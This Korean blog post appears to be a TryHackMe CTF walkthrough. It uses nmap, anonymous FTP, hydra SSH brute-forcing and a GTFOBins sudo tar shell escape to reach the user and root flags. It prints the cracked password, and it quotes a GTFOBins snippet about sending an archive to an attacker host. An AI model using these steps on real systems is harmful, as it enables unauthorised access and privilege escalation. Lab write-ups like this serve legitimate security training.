요즘 개발하느라 글을 못올렸습니다

죄송합니다..!

TASK 1 Living up to the title.

1. ANSWER : user.txt 를 찾으시오

nmap -sV -sC -A 10.10.118.158

출력내용

nmap -sV -sC -A 10.10.118.158

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-09 23:07 EST

Nmap scan report for 10.10.118.158

Host is up (0.26s latency).

Not shown: 967 filtered tcp ports (no-response), 30 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_Can't get directory listing: TIMEOUT

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.8.63.34

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 4

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)

| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)

|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

21 포트

21/tcp open ftp vsftpd 3.0.3

22 포트

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

80 포트

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

웹페이지에 한번 들어가보겠습니다.

gobuster 로 경로 파악을 해보겠습니다

gobuster dir -u http://10.10.118.158/ -w '/home/kali/Downloads/directory-list-2.3-medium.txt'

별다른 이상은 없어보입니다





21 포트에 열려있던 ftp 서버로 로그인을 해봅시다

ftp 10.10.118.158

ls

.txt 파일이 반결되였습니다



get 으로 둘다 다운로드 받아줍시다

get task.txt

get locks.txt

파일 확인



locks.txt



task.txt

task.txt 에 사용자 이름이 lin 이란걸 알아냈습니다

그리고 locks.txt 에는 ssh 를 무차별 대입공격을 할수있는 파일이 있습니다



hydra 를 이용해 ssh 를 크랙해보겠습니다

hydra -l lin -P locks.txt -t 6 ssh://10.10.118.158

[22][ssh] host: 10.10.118.158 login: lin password: RedDr4gonSynd1cat3





비밀번호를 알아냈으니 ssh 로 로그인해보겠습니다

ssh lin@10.10.118.158

성공적으로 user.txt 를 획득했습니다







2. ANSWER root.txt 를 찾으시오.

https://gtfobins.github.io/gtfobins/tar/

tar | GTFOBins

This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The attacker box must have the rmt utility installed (it should be present by default in Debian-like distributions). RHOST=attacker.com RUSER=root RFILE=/tmp/file_to_

gtfobins.github.io

GTFOBINS 에 있는 루트 권한상승 명령어를 복사해줍시다

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/shcd /root

성공적으로 root.txt 를 획득했습니다 !

난이도 : 2/10

한줄평 : 쉬운 CTF 문제였다

'TryHackMe | CTF' 카테고리의 다른 글

| TryHackMe | tomghost - CTF 모의해킹 (1) | 2024.11.17 |

|---|---|

| TryHackMe | LazyAdmin - CTF 모의해킹 (2) | 2024.11.10 |

| TryHackMe | Relevant - OSCP 챌린지 (4) | 2024.10.20 |

| TryHackMe | Wgel CTF - 모의해킹 (0) | 2024.10.19 |

| TryHackMe | Year of the Rabbit - 모의해킹 CTF (1) | 2024.10.12 |